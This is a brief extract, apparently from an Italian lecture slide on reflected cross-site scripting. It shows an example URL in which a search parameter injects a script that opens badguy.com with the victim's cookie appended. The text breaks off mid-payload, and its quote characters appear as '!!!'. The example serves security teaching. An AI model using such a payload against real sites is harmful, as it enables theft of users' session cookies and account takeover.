 18 Reflected XSS - esempio (2) Si consideri il seguente URL (generato dall attaccante badguy.com): http://victim.com/search.php? term =!!!<script> window.open(!!! http://badguy.com?cookie = +!